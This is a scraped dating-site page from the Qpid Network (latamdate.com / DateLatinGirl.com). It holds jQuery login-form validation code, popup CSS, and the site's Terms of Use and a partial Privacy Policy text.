    $.ajax({
        type: 'POST',
        url: "https://www.latamdate.com/my/login_check_auth.php",
        data: {'email':emailVal,'password':passwdVal,'auth_code':auth_code},
        dataType: "json",
        success: function(Data){
            if(Data.result=='1'){
                obj.submit();
                return true;
            }else{
                switch(Data.code){
                    case '101':             
                        var tip_str = 'Please enter your email address.';
                        $('#tips_email').html(tip_str);
                        $('#tips_email').fadeIn(1);
                        setTimeout("hideTips('tips_email')",3000);
                    break;
                    case '102':             
                        var tip_str = 'Please enter your password.';
                        $('#tips_pwd').html(tip_str);
                        $('#tips_pwd').fadeIn(1);
                        setTimeout("hideTips('tips_pwd')",3000);
                    break;
                    case '103':             
                        var tip_str = 'Please enter the verification code.';
                        $('#tips_auth_code').html(tip_str);
                        $('#tips_auth_code').fadeIn(1);
                        setTimeout("hideTips('tips_auth_code')",3000);
                    break;
                    case '104':             
                        $("#auth_code_pic").attr('src',"/auth_code_pic.php?id=login&randid="+Math.random());
                        var tip_str = 'The verification code is wrong!';
                        $('#tips_auth_code').html(tip_str);
                        $('#tips_auth_code').fadeIn(1);
                        setTimeout("hideTips('tips_auth_code')",3000);
                    break;

                    case '201':             
                        var tip_str = '<h1>Incorrect Email/Member ID.</h1>';
                        tip_str += '<p>Please use the full email address you provided at registration or your member ID to sign in.</p></p>';
                        tip_str += '<p>Forgotten your email / member ID? ';
                        tip_str += '<a href="/help/contact_us.php" target="_blank">Contact us</a></p>';
                        $('#login_tips').html(tip_str).show();
                    break;
                    case '202':
                        var tip_str = '<h1>Incorrect Password.</h1>';
                        tip_str += '<p>Please note that passwords are case sensitive.</p>';
                        tip_str += '<p>Forgotten your password? </p>';
                        tip_str += '<p><a href="/my/find_your_pw.php" target="_blank">Request a new one</a></p>';
                        $('#login_tips').html(tip_str).show();
                    break;
                }
                
                return false;
            }
        }
    });

    return false;
}
var t1,t2,t3;
function checklogin(obj){
    if(obj.email.value==''){
        //alert('Please enter your login email.');
        window.clearTimeout("t1");
        $("#tips_email").text('Please enter your login email.').show();
        t1=setTimeout("hideTips('tips_email')",3000);
        obj.email.focus();
        return false;
    }

    if(obj.password.value==''){
        //alert('Please enter your password.');
        window.clearTimeout("t2");
        $("#tips_pwd").text('Please enter your password.').show();
        t2=setTimeout("hideTips('tips_pwd')",3000);
        obj.password.focus();
        return false;
    }
    if(obj.auth_code.value==''){
        window.clearTimeout("t3");
        $("#tips_auth_code").text('Please enter the verification code.').show();
       t3=setTimeout("hideTips('tips_auth_code')",3000);
        obj.auth_code.focus();
        return false;
    }
    return true;
}
$(function(){
  //判断是否手机端，修改表单提交地址
    try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")){
      if ((navigator.userAgent.match(/(iPhone|iPod|Android)/i))){
         $("#loginform2").attr("action","https://m.latamdate.com/member/logincheck/");
         $("#auth_code_pic").attr("src","https://m.latamdate.com/member/auth_code_image/id/login/");
         $("#auth_code").attr("name","authcode");
      }else{
         $("#loginform2").attr("action","https://www.latamdate.com/my/login.php");
         $("#auth_code_pic").attr("src","https://www.latamdate.com/auth_code_pic.php?id=login&randid=27031");
      }
    }
  }
  catch(err){}

//记住email
$("#persistent").click(function () {$("#persistent").val("Y");
    if($("#persistent").is(":checked")){
        $("#persistent").val("Y");
    }else {
        $("#persistent").val("");
        $.cookie("UserName", "");
    }
});
$("#loginbtn").click(function(){
    if($("#persistent").is(":checked")){
        var userName = $("#loginemail").val();
        $.cookie("UserName", userName, { expires: 7 });
    }else{

    }
});

if($.cookie("UserName")!=""){
    $("#persistent").val("Y");
    $("#persistent").attr("checked","checked")
    $("#loginemail").val($.cookie("UserName")).focus();
}else{
    $("#persistent").val("");
}

  });
//-->

</script>
<style>
/* Clear Fix */
.clearfix:after { content:"."; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; }
.clearfix { display:inline-block; }
/* Hide from IE Mac */
.clearfix {display:block;}
/* End hide from IE Mac */
/* end of clearfix */
#login { width:400px; margin-left:-200px; height: auto; position: fixed;}
#login .btn_fb { margin-bottom:0; text-align:center;}
#login .btn_fb a { display:block; }
.error-tips { line-height:2em; color:#CE4844; }
.error-tips.block { margin:6px 0 10px; padding:5px 10px; margin:0.375rem 0 0.625rem; padding:0.375rem 0.625rem; border:1px solid #f3c6cc; background:#ffedef; border-radius:0.2rem; }
.error-tips.block h1 { font-size:14px; margin-bottom:0.2em; }
.error-tips.block p { line-height:1.2em; margin-bottom:0.4em; }
.form-agree { margin-top:8px; padding:0; color:#888; }
#login .fb_or { position:static; margin-left:0; width:auto; font-size:14px; margin:14px 0; text-align:center; background:url(imgs/fb_or.png) no-repeat center center; }
/* form */
#login .form-item { margin:10px 0; }
#login .form-label { width:32% ; font-size:14px; float:left; padding-top:10px; color: #333333; }
#login .form-con { width:68%; float:left;}
#login .input_test { width:100%; height:36px; line-height:32px; box-sizing:border-box; background-color:#fff; border:1px solid #aaa; border-radius:4px;  padding-left: 5px;}
.form-con .img-code { position:relative; z-index:1; }
.form-con .img-code .code { position:absolute; right:2px; top:2px; border-radius:0.2rem; height:32px;}
#login .submit-button { display:block; width:100%; text-decoration:none; height:42px; line-height:38px; font-size:22px; height:2.625rem; line-height:2.375rem; font-size:1.375rem; cursor:pointer; border:none; color:#fff; border-radius:5px; transition:all 0.3s; -webkit-transition:all 0.3s; margin-top:0;background-color: #2196f3;}
#login .submit-button:hover { color:#fff; }
#login .button_box { padding:8px 0; width: 100%; }
#login .find_your_pw{color:#2196f3;}
#login input[type=checkbox]{-webkit-appearance: checkbox;}
#login.popup-container .popup-content{position:relative;}

@media only screen  and (max-width:750px) {
    #login{height: 90%;}
    #login.popup-container .popup-content{top:80px; bottom: 0px; position: absolute;}
    .intsva{}
}
@media only screen  and (max-width:400px) {
#login .submit-button {height:3rem; line-height:3rem; font-size:2rem;}
#login .form-item { margin:0;}
#login .form-label { width:100% ;}
#login .form-con { width:100%;}
}
@media only screen  and (min-height:440px) and (max-width:689px){
#login{height: 420px;}
}

</style>

<div class="popup-container" id="login">          
    <a href="javascript:void(0)" title="Close" class="popup-close" data-toggle="popup-close">x</a>
    <h5 class="popup-title">Sign In</h5>
    <div class="popup-content">
        <div style="display:none" id="login_tips" class="error-tips block"></div>
        <form action="/my/login.php" method="post" name="loginform2" id="loginform2" onsubmit="javascript:return checklogin(this)">

         <div class="form-item clearfix">
            <div class="form-label">Email/ID</div>
            <div class="form-con">
                <input type="text" class="input_test" name="email" id="loginemail" placeholder="Enter email">
                <span id="tips_email" class="error-tips"></span>
            </div>
        </div>
        
         <div class="form-item clearfix">
            <div class="form-label">Password</div>
            <div class="form-con">
            <input type="password" class="input_test" name="password" id="loginpassword" autocomplete="off" placeholder="Password">
            <span id="tips_pwd" class="error-tips"></span>
            </div>
        </div>
        <div class="form-group form-agree checkbox">
            <label>
            <input type="checkbox" id="persistent" name="persistent"> Remember login email
            </label>
    </div>
    <div class="button_box"><input name="loginbtn" id="loginbtn" type="submit" value="Sign In" class="submit-button" ></div>
 <div align="center"><a class="find_your_pw" href="https://www.latamdate.com/my/find_your_pw.php" target="_blank">Forget Password?</a></div> 
   <!--  <div class="fb_or fb_box">OR</div>
      <div class="fb_t fb_box">
          <div class="btn_fb" id="fb_login_btn"><a href="javascript:;" class="fb_loginbutton">Log in Fast with Facebook</a></div>
      </div> -->
   </form>
    </div>  
</div>
<style>
/* popup-content */
.popup-container { display:none; position:fixed; left:50%; top:48%; width:600px; margin-left:-300px; margin-top:-250px; background:#fff; border:1px solid #ccc; box-shadow:0 0 20px rgba(0,0,0,0.3); z-index:9999; border-radius:4px; -webkit-animation:bounceInCenter 0.5s both; animation:bounceInCenter 0.5s both; }
.popup-mask { display:block; content:""; position:fixed; left:0; top:0; bottom:0; right:0; z-index:9998; background:#000; background:rgba(0,0,0,0.6); filter:alpha(opacity=20); }
.popup-close { position:absolute; z-index:9; right:0; top:0; font-size:20px; font-weight:normal; line-height:20px; padding:3px 10px 5px; text-decoration:none !important; color:#fff !important; background:#333; border-radius:0 4px 0 4px; }
.popup-close:hover { background:#008ee2; color:#fff !important; }
.popup-container .popup-title { font-size:20px; padding:20px 30px; margin:0; }
.popup-container .popup-content { padding:0 30px 30px; max-height:400px; overflow:auto; }
.popup-container .popup-content:after { content:"　"; }
.popup-container .popup-content ul { list-style:none; margin:0; }
@media (min-width:1025px) {/* 宽屏布局 */
  .popup-container { width:800px; margin-left:-400px; margin-top:-320px; }
  .popup-container .popup-content { max-height:500px; }
}
@media (max-width:750px) {
  .popup-container { width:94% !important; left:3%; margin-left:0 !important; margin-top:0; top:3%; height:94%; max-height:none; }
  .popup-container .popup-content { position:absolute; top:0; bottom:0; left:0; right:0; overflow:auto; max-height:none;}
  .popup-container .popup-content { top:80px; height: auto; }
}
</style>
<div class="popup-container" id="terms">           
    <a href="javascript:void(0)" title="Close" class="popup-close" data-toggle="popup-close">x</a>
    <h5 class="popup-title">Terms of Use</h5>
    <style>
.popup-content p{margin:0 0 10px 0;}
.popup-content ol{margin:0;padding:0;}
.popup-content ol li{font-weight:bold;list-style:decimal;margin:20px 0 0 0;}
.popup-content ol ul{list-style:none; margin:0;margin:0;padding:0 0 0 20px;}
.popup-content ol ul li{font-weight:normal;list-style:disc;margin:0;}
.popup_terms ol{padding-left:28px;}
.popup_privacy ol li{list-style:none;}
.ptop{padding-top:15px;}
</style>
<div class="popup-content popup_terms">
    <p>Welcome to DateLatinGirl.com (our "Website"), a member site of Qpid Network ("Qpid Network" or the "Network"). By accessing and using our website, you agree to this Terms of Use Agreement (the "Agreement") that is subject to Qpid Network’s Master Terms of Use ("Master Terms") which is incorporated by reference, and you further agree to comply with the all these provisions and terms.</p>
    <p>This Agreement applies to your use of our Websites as well as other pages, information, software, services, products and contents which may be operated, hosted or managed by Qpid Network or its affiliates (together, “the Qpid Network Services” or “our Websites”)). Some of these products and services may require your use of a Qpid Network Account (the "Account"), and this Agreement contains terms which are applicable to the use of such products and services. By using our services (our "Services") or by completing the registration process to obtain and use a Qpid Network Account, you agree to be bound by this Agreement for as long as you continue to be a member. If you do not agree to this Agreement, please do not register with our Website or otherwise access or use our Websites.</p>
    <p>We reserve the right at any time to alter or amend the terms of this Agreement, modify our Webites contents or features, or change any fees or charges for using our Websites and our Services. Whatever changes we make will go into effect from the date of revision without notice to you. Your use of our Websites after such changes will be deemed your acceptance of the changes. You may bookmark this page and check it frequently for any notice of amendments / changes to the earlier version of Agreement.</p>
    <p class="ptop"><strong>THIS IS NOT A FREE SITE</strong></p>
    <p>While signing up for membership is free, which includes functions such as browsing members’ profiles and pictures (except Locked Photos, which require upgrading membership to PREMIUM) , receiving admirer mails and using bonus point to send introduction mails to others whom you have just met. Correspondence with members via EMF Mail, Live Chat and CamShare, etc are paid for using credits which can be purchased on our Websites. For details of our cost of services, please click here.</p>
    
    <ol>
        <li><p>Eligibility</p></li>
        <p><strong>1.1</strong> &nbsp;You must be at least eighteen years old when you register to become a member of our Websites. Your membership of at our Websites is void where prohibited.</p>
        <p><strong>1.2</strong> &nbsp;By using our Websites and our Services, you represent and warrant that you have the capacity to enter into this Agreement and to comply with all of its terms and conditions. If such representation turns out to be false, your membership will be terminated immediately without refund of any unused or used Qpid Credit / funds.</p>
        
        <li><p>Registration</p></li>
        <p><strong>2.1</strong> &nbsp;Before you register to be a member of our Websites, you are deemed to understand how our Websites and our Services work. You may check for related details in our FAQs/Help pages.</p>
        <p><strong>2.2</strong> &nbsp;When you register to become a member, you agree to provide accurate and the most updated information about yourself as required. We reserve the right at any time to terminate your membership if you are found to provide inaccurate, outdated, incomplete or misleading information, as we may determine in our sole discretion.</p>
        <p><strong>2.3</strong> &nbsp;Access to our Websites requires completion of a simple registration process in order to obtain a Qpid Network Account and password necessary to become a member to enjoy our Services. Besides, for those who obtain the Account through successful completion of membership registration on other Qpid Network Sites ("Qpid Network Sites", “our Websites"), provided that there is no breach of the existing or related agreement of terms of use, they will be automatically offered the membership of our Websites unless they elect to opt-out of such arrangement.</p>
        <p><strong>2.4</strong> &nbsp;You will select the Account that will be identified as your Qpid Network Account for your access to our Websites. In some instances the Account may offer you the opportunity to obtain further Qpid Network Sites services which become associated with your Qpid Network Account.</p>
        <p><strong>2.5</strong> &nbsp;We encourage you to tell us what your membership preferences are for your registration of Qpid Network Sites. Unless you choose to terminate your Qpid Network Account with us, you shall be subject to the Privacy Policy, personal information such as your name, profile information may be used by our Websitess for providing goods and services to you.</p>
        <p><strong>2.6</strong> &nbsp;By becoming a member, you agree to accept and consent to receiving electronic communications initiated from our Websites or through Qpid Network or its affiliates including without limitation: message notification emails, matches updates, emails informing you of promotions that either are provided by our Websites or that are being provided by Qpid Network Sites. You may opt-out from receiving such email communications sent from or through our Websites by notifying us.</p>
        
        <li><p>Termination</p></li>
        <p><strong>3.1</strong> &nbsp;We may immediately terminate your membership and your access to our Services if found that you are found in breach of this Agreement. We reserve the right to take further action for the loss or the potential loss on our end and/ or any loss caused to other members or third parties when necessary as a result of your breach of this Agreement. You will not be entitled to any refund of any used or unused Qpid Credit /funds upon any breach of this Agreement by you.</p>
        <p><strong>3.2</strong> &nbsp;You may terminate your membership at any time, for any reason, effective upon receipt by us of your written notice of termination. All unused credits can be refunded as per our Refund Policy.</p>
        <p><strong>3.3</strong> &nbsp;Save as otherwise expressly provided in any additional terms governing the use of specific services, for non-fee paying members, , we may cancel or suspend your use of our Services at any time at our discretion, without cause and without notice.</p>
        <p><strong>3.4</strong> &nbsp;Your right to use our Services and your Qpid Network Account may end once your account is terminated and any information you have stored on our system may no longer be available to you. It is therefore important you maintain your own archive of information at your choice.</p>
        <p><strong>3.5</strong> &nbsp;If you have subscribed to any other products or services for which payment is necessary, you remain responsible for paying any amounts due on your account at the time your account is terminated. If you are participating in any free promotional offer for accessing other Qpid Network Services you must cancel such Services before the end of the free trial period to avoid incurring charges.</p>
        
        <li><p>Online / Offline Conduct</p></li>
        <p>As a member of our Websites, you understand and agree that:</p>
        <p><strong>4.1</strong> &nbsp;You may have only ONE membership account on our Websites at any point in time, which is for your sole private use. You may not authorize others to use your membership account, and you’re a membership account may not be used in connection with any commercial endeavors. Only natural persons may use our Websites. Other legal entities like organizations, companies, and/or businesses may not become members and should not use our Services for any purpose.</p>
        <p><strong>4.2</strong> &nbsp;You will only use our Websites and our Services in a manner consistent with all applicable laws and regulations. You will not transmit defamatory, inaccurate, abusive, obscene, profane, offensive sexually oriented, threatening, harassing, racially offensive, or illegal material, or any material that infringes or violates another party's rights when using our Websites and our Services.</p>
        <p><strong>4.3</strong> &nbsp;You will not make illegal and/or unauthorized uses of our Websites and our Services, including collecting usernames and/or email addresses of other members posted on our Websites by any means for the purpose of sending unsolicited emails and unauthorized framing of or linking to our Websites. Appropriate legal action will be taken on our side, including without limitation, civil, criminal and injunctive redress.</p>
        <p><strong>4.4</strong> &nbsp;We are not responsible for the conduct, whether online or offline, of any members using our Websites. Please use caution and common sense when using our Websites and the Services. Your interactions with other members posted on our Websites are entirely at your own risk in particular those set out in the Risk Disclosure Statements.</p>
        <p><strong>4.5</strong> &nbsp;In addition to our Intellectual Property Policy, you may not post, distribute, or reproduce in any way any copyrighted materials, trademarks, or other proprietary information without obtaining the prior written consent of the owner of such proprietary rights.</p>
        <p><strong>4.6</strong> &nbsp;We are entitled to review and delete any contents, messages, photos or profiles (collectively, "Content") that in our sole judgment violate this Agreement or which might be offensive, illegal, or that might violate the rights, harm or threaten the safety of our Websites, our Services and other members.</p>
        <p><strong>4.7</strong> &nbsp;Our service fees quoted on our Websites form part of this Agreement. We reserve the right to change the same at any time. If you are unhappy with any service fee changes you may terminate your membership by writing to us.</p>
        <p><strong>4.8</strong> &nbsp;When using particular Services of our Websites, you shall be subject to any posted Policies or Procedural Rules applicable to such Services, which may be updated and modified from time to time. All such Policies or Procedural Rules are hereby incorporated by reference into this Agreement.</p>
        
        <li><p>Qpid Credits</p></li>
        <p>Our Services can be purchased using Qpid. You can obtain Qpid Credit by paying via credit/debit card, cash, check or any other method our Websites may accept as payment of account subject to our Refund Policy. All costs of our Services are denoted in units of Qpid Credit unless a particular currency is specified.</p>
        
        <li><p>Refund Policy</p></li>
        <p>Please refer to our Refund Policy. The Refund Policy on our Websites forms a part of this Agreement. We reserve the right to amend or alter such Policy at any time, and changes are effective upon posting on our Websites with notice to you.</p>
        
        <li><p>Privacy</p></li>
        <p>Use of our Websites and/or its Services is governed by our Privacy Policy which is subject to revision from time to time.</p>
        
        <li><p>Proprietary Rights of Contents of our Websites</p></li>
        <p><strong>8.1</strong> &nbsp;We own and retain other proprietary rights of our Websites and ourServices, as described in details in the Qpid Network Intellectual Property Policy. Our Websites contains member profiles, photos, copyrighted material, trademarks and other proprietary information of our operating or holding company or its licensors. Except for those information which is in the public domain or for which you have been given permission, you may not copy, modify, publish, transmit, distribute, perform, display, or sell any such proprietary information.</p>
        <p><strong>8.2</strong> &nbsp;Without limiting the foregoing, if you believe that your work has been copied and posted on the Website in a way that constitutes copyright infringement, please contact us. Notice of claims of copyright infringement should be provided to the following address: Elite State UK Limited, 71-75 Shelton Street, London, WC2H 9JQ.</p>
        <p><strong>8.3</strong> &nbsp;You will not "frame" or "mirror" any part of our Websites, without our prior written authorization. You also shall not use Meta tags or code or other devices containing any reference to our Websites or our Services in order to direct any person to any other web site for any purpose.</p>
        
        <li><p>Disclaimers</p></li>
        <p><strong>9.1</strong> &nbsp;We cannot and do not warrant any specific outcome from using of our Websites and/or our Services. We make no warranties, guarantees or representations as to any advice, opinion, statement or other information displayed, uploaded or distributed through our Websites by us, our partners or any member or any other person or entity.</p>
        <p><strong>9.2</strong> &nbsp;We NEVER authorize any third-party organization or individual, including without limitation, those service providers our Websites presently cooperates with and/or used to co-operate with, any local service provider staff, any member whose profile is posted on our Websites, to impose any charge our members for any reason in the name of our Websites. We do not rule out the possibility that besides using our Websites and our Services, some of our members might at the same time have relationship with certain service provider that our Websites presently cooperates with and/or used to co-operate with, and even pay for their service that is in no connection with our Websites. We claim no warranties for the quality of their service, and carry no responsibility for any loss or damage, including personal injury or death, resulting from your use of their service. And you are solely responsible for any transactions between you and that service provider, whether online or offline.</p>
        <p><strong>9.3</strong> &nbsp;Our Websites has built up a good reputation that is widely acknowledged by members seeking dating and romance. However, some other websites of the same kind may duplicate our business and service model by publishing false member profiles and/or providing fraudulent service to cheat sincere members looking for dating and romance. We accept no liability to you for any indirect, consequential, incidental, special or punitive damages, including loss of profits arising from your use of such fishing sites.</p>
        
        <li><p>Limitation / Exclusion of Liability</p></li>
        <p><strong>10.1</strong> &nbsp;WE ARE NOT RESPONSIBLE FOR THE CONDUCT OF THE MEMBERS POSTED ON OUR WEBSITES, WHETHER ONLINE OR OFFLINE. PLEASE USE CAUTION AND COMMON SENSE WHEN USING OUR WEBSITES AND OUR SERVICE. YOUR INTERACTIONS WITH MEMBERS WITH PROFILE POSTED ON OUR WEBSITES ARE ENTIRELY AT YOUR OWN RISK.</p>
        <p><strong>10.2</strong> &nbsp;WE CLAIM IMMUNITY FROM LIABILITY TO THE FULLEST EXTENT UNDER THE LAW AND FOR CONTENTS AND SERVICES PROVIDED BY THIRD-PARTIES THAT OUR WEBSITES COOPERATES WITH, AND NOTHING IN THIS AGREEMENT IS INTENDED TO WAIVE, REMOVE, OR USURP SUCH IMMUNITY.</p>
        <p><strong>10.3</strong> &nbsp;IN NO EVENT WILL WE BE LIABLE TO YOU OR ANY THIRD PERSON FOR ANY INDIRECT, CONSEQUENTIAL, EXEMPLARY, INCIDENTAL, SPECIAL OR PUNITIVE DAMAGES, INCLUDING ALSO LOST PROFITS ARISING FROM YOUR USE OF OUR WEBSITES. WE DO NOT HAVE ANY LIABILITY OF ALL CLAIMS, DAMAGES, LOSSES, LIABILITIES, COSTS (INCLUDING REASONABLE ATTORNEY'S FEES) OR OTHER EXPENSES THAT ARISE DIRECTLY OR INDIRECTLY OUT OF OR FROM YOUR BREACH OF THIS AGREEMENT.</p>
        <p><strong>10.4</strong> &nbsp;WE ASSUME NO RESPONSIBILITY FOR THE PRIVACY PRACTICES OF ANY THIRD-PARTIES THAT WE COOPERATE WITH. WE DO NOT DETERMINE WHICH INFORMATION WILL BE COLLECTED BY THAT THIRD PARTY FOR PURPOSE UNRELATED TO SERVICE OF OUR WEBSITES.</p>
        
        <li><p>Risk Disclosure Statements and Client Protection Policy</p></li>
        <p>As is with every objective you may pursue in life, there is always the associated risk(s), so are the endeavors you are about to take through our Services. Whilst we have taken and will take every practical control to minimize the such risks, we wish to highlight some scenarios of higher likelihood, which you must be aware of and undertake to risk the same. For details of the risks associated with our Services and the possible counter measures, please read our Risk Disclosure Statements and Client Protection Policy.</p>
        
        <li><p>Legal Terms, Applicable Law and Jurisdiction</p></li>
        <p>You agree that any action at law or in equity arising out of or related to the Agreement shall be filed only in the Courts of the Hong Kong Special Administrative Region, and that you hereby consent and submit to the exclusive jurisdiction of such courts, absolutely waive the procedural defence of “forum non-convenien”. No action arising under or related to the Agreement may be brought by either party more than one year after the cause of action has occurred. This Agreement is governed and to be interpreted exclusively by the laws of the Hong Kong Special Administrative Region.</p>
        
    </ol>
</div>      
</div>

<div class="popup-container" id="privacy">           
    <a href="javascript:void(0)" title="Close" class="popup-close" data-toggle="popup-close">x</a>
    <h5 class="popup-title">Personal Privacy and Data Disposal Policy</h5>
    <style>
.popup-content p{margin:0 0 10px 0;}
.popup-content ol{margin:0;padding:0;}
.popup-content ol li{font-weight:bold;list-style:decimal;margin:20px 0 0 0;}
.popup-content ol ul{list-style:none; margin:0;margin:0;padding:0 0 0 20px;}
.popup-content ol ul li{font-weight:normal;list-style:disc;margin:0;}
.popup_terms ol{padding-left:28px;}
.popup_privacy ol li{list-style:none;}
.ptop{padding-top:15px;}
</style>
<div class="popup-content popup_privacy">
    <p>Welcome to DateLatinGirl.com ("DateLatinGirl" or the "Site"). We understand that the privacy of our members, subscribers, guests and/or visitors ("Members", "you" or "your") is very important. As such, we provide this Privacy Policy explaining our online information practices and the choices you can make about the way your personal data is collected, processed, maintained and disposed by DateLatinGirl, a subsidiary site of Qpid Network. The Privacy Policy describes how we treat your Personal Information when you use DateLatinGirl.com, as part of Qpid Network services ("Services"). The following describes our privacy practices that are specific to DateLatinGirl.com and other Qpid Network sites. We reserve the right to update it at any time, and all changes are effective upon posting without notice to you. You are encouraged to revisit this page from time to time. Your use of the Site or our Services after such changes constitutes your agreement to such changes.</p>
    <ol>
        <li><p>What Information We Collect</p></li>
        <p>The types of Personal Information that we collect fall under two general categories: personally identifiable information (PII) and non-personally identifiable information (non-PII). PII consists of any information which can be used to specifically identify you as an individual, whereas non-PII consists of aggregate information or any information that does not reveal your identity. The following paragraphs explain what PII and non-PII we collect from you, and how we use such information.</p>
        
        <li><p>How We Collect and Use Information</p></li>
            <ul>
                <li><p><u>Cookies.</u> We use “cookies” to keep track of some types of information while you are visiting any of our Websites or using our services. Cookies are very small files placed on your computer, and they allow us to count the number of visitors to our websites and distinguish repeat visitors from new ones. They also allow us to save member preferences and track member trends. We rely on cookies for the proper operation of our Websites; therefore if your browser is set to reject all cookies, the Website(s) will not function properly and you may not enjoy all of our Services. Members who refuse cookies assume all responsibility for any resulting loss of functionality of our Websites. We do not link the cookies to any of our members’ PII.</p></li>
                <li><p><u>Log Files.</u> Any time you visit any of our Websites, our servers automatically gather information from your browser (such as your IP addresses, browser type, Internet Service Provider (ISP), referring/exit pages, platform type, date/time stamp, and number of clicks) to analyze trends, administer our Websites, prevent fraud, track visitor movement in the aggregate, and gather broad visitor demographic information. For example, we may log your IP address for system administration purposes. IP addresses are logged to track a user’s session. This gives us an idea of which parts of our Websites our members are visiting. We do not share the log files externally.</p></li>
                <li><p><u>Web Beacons.</u> “Web beacons” (also known as “clear gifs” and “pixel tags”) are small transparent graphic images that are often used in conjunction with cookies in order to further personalize our Websites for our users and to collect a limited set of information about our visitors. We may also use web beacons in email communications sent to you in order to understand the behavior of our members. We do not link the web beacons to any of our members’ PII.</p></li>
                <li><p><u>Mobile Analytics.</u> We use mobile analytics software to allow us to better understand the functionality of our mobile software on your phone. This software may record information such as how often you use our applications, the events that occur within the applications, aggregated usage, performance data, and where the application was downloaded from. We do not link the information we store within the analytics software to any of your submitted PII within the mobile application.</p></li>
                <li><p><u>Your Information.</u> When you register or subscribe to any of our Services, we collect a wide variety of information about you. Your profile information, including non-PII about yourself (such as first name, nationality, profession, height, weight, etc.) will be used to build your "My Profile." We may also display your relationship status and other profile/account information to your matches. Finally, for interactive content, including but not limited to CharmLive, where you may choose to have a public profile, we may display your information to other members and visitors. You may choose to provide us with your photo(s) or video(s) and by providing us such content, you agree that we may make them available to your matches and users of our Services. Except as otherwise stated in this Privacy Policy, we do not disclose your PII to your matches or other users of our Services.</p></li>
                <li><p><u>Purchase Information.</u> To process purchases, we may require your name, address, phone number, email address and credit card information. Such information is used primarily to process your order or as otherwise described herein. Credit card transactions are processed through industry standard Secure Socket Layer (SSL) and/or strong encryption (3DES) by a third party, which only uses your information for that purpose.</p></li>
                <li><p><u>E-mails.</u> You are require to produce an e-mail address when you register for our Services. We use your e-mail for both transactional (e.g. order placement and confirmation, refund and renewal processing, notifying you of our suggested matches) and promotional (e.g., newsletters, new product offerings, special discounts, event notifications, special third-party offers) purposes. Our e-mail messages may contain codes that enable our database to track your usage of the e-mails, including whether the e-mail was opened and what links (if any) were opened. If you do not want to receive promotional e-mails from us, please see the section below labeled “Opt-Out”. We reserve the right to send you certain communications relating to our Services, such as service announcements, terms and policies updates and administrative messages, without offering you the opportunity to opt out of receiving them. We may also contact you by email, tickets and/or telephone (including to any wireless number you may provide to us) solely in connection with our Services. If you would rather not receive emails, tickets or telephone calls from us, you may change or delete your number by contacting us for it to be removed from our contact list. </p></li>
                <li><p><u>Mobile Device</u> If you use your mobile device to access our Websites or download any of our applications, we may collect device information (such as your mobile device ID, model and manufacturer), operating system information, IP address and etc. We collect your geolocation information only with your consent.</p></li>
                <li><p><u>Demographic Data.</u> We collect demographic data from our members and visitors. We use this data to tailor your user experience at our Websites, showing you content that we think you might be interested in, and displaying the content according to your preferences. Some of this information may be shared with advertisers on a non-personally identifiable basis.</p></li>
                <li><p><u>Online Survey Data.</u> We may periodically conduct voluntary member surveys. We encourage you to participate in such surveys to help us improve our Services. All responses are anonymous and do not involve any of your PII.</p></li>
            </ul>
        
        <li><p>Mobile Device Additional Terms</p></li>
            <ul>
                <li><p><u>Mobile Device</u> If you use a mobile device to access our site or download any of our applications, we may collect device information (such as your mobile device ID, model and manufacturer), operating system and version information, and IP address.</p></li>
                <li><p><u>Geo-Location Information.</u> We do not ask you for, access or track any location-based information from your mobile device at any time while downloading or using our mobile apps or our Services.</p></li>
                <li><p><u>Push Notifications.</u> We send you push notifications if you choose to receive them for notifying you of our matching services, letting you know when someone has sent you a message, or for other related matters. If you wish to opt-out from receiving these types of communications you may turn them off at the device level.</p></li>
            </ul>
        
        <li><p>Disclosure of Your Information</p></li>
            <ul>
                <li><p><u>Disclosure to Your Matches.</u> Our matching services remain an integral part of providing our Services which involves disclosing your profile information to your matches. Photos and other profile information posted by you will be available to other members matched with you. We never share your contact information with your matches without your consent.</p></li>
                <li><p><u>Disclosure By Law.</u> You acknowledge and agree that we may disclose information you provide if required to do so by law, at the request of a third party, or if we, in our sole discretion, believe that disclosure is reasonable to (1) comply with the law, requests or orders from law enforcement, or any legal process (whether or not such disclosure is required by applicable law); (2) protect or defend our company’s rights, or a third party’s, rights or property; or (3) protect someone’s health or safety, such as when harm or violence against any person (including you) is threatened.</p></li>
                <li><p><u>Disclosure to Protect Abuse Victims.</u> Notwithstanding any other provision of this Privacy Policy or our Terms of Use we reserve the right, but have no obligation, to disclose any information that you submit to the services, if in our sole opinion, we suspect or have reason to suspect, that the information involves a party who may be the victim of abuse in any form. Abuse may include, without limitation, bullying, elder abuse, child abuse, spousal abuse, neglect, or domestic violence. Information may be disclosed to authorities that we, in our sole discretion, deem appropriate to handle such disclosure. Appropriate authorities may include, without limitation, law enforcement agencies, child protection agencies, or court officials. You hereby acknowledge and agree that we are permitted to make such disclosure.</p></li>
                <li><p><u>Disclosure to Trusted Third Parties By Us.</u> We may share your non-PII with our third parties, but not in a manner that would reveal your personal identity. We may share your PII, sometimes in conjunction with your non-PII, with service providers that may be associated with us to perform functions on our behalf. For example, outsourced translation agents or IT technology contractors may need access to your information to perform services for you. Your information will be treated as private and confidential by such service providers and will not used for any purpose other than those identified in the Terms of Use and this Privacy Policy.</p></li>
                <li><p><u>Information Transferred As a Result of Sale of Business.</u> As we develop our business, we may buy or sell assets and, depending on the transaction, your PII may be one of the transferred assets. In the event that we are acquired by another company, your PII may be part of the assets transferred to the acquiring party. If this occurs, you will be notified if there are any material changes to the way your PII is collected or used.</p></li>
            </ul>
        
        <li><p>Third-Party Advertising</p></li>
            <p>We may use third-party advertising agencies or other service providers to serve ads on our website on behalf of DateLatinGirl.com or third-party advertisers (e.g., retailers of goods or services). These companies may employ cookies and web beacons to measure advertising effectiveness. Any information that these third parties collect via cookies and web beacons is completely anonymous.</p>
        
        <li><p>Age Restrictions</p></li>
            <p>Our age restrictions are set forth in each applicable Terms of Use. We do not target our Websites or our Services to anyone under the age of 18, any information we may receive from any visitor we believe to be under the age of 18 will be deleted from our database.</p>
        
        <li><p>Security</p></li>
            <p>We use encryption and authentication tools to guard against loss, misuse and alteration of our your information shared with us. Security measures include the use of Secure Socket Layer (SSL) and/or strong encryption (3DES) technology during credit card transactions and administrative access to site data, which are applied to all repositories and transfers of user information. Unfortunately, however, no data transmission over the Internet can be guaranteed to be 100% secure. As a result, while we strive to protect your Personal Information, we cannot guarantee or warrant the security of any information you transmit to or from our web sites, and you do so at your own risk. Once we receive your transmission, we will do our best to protect its security on our systems.</p>
        
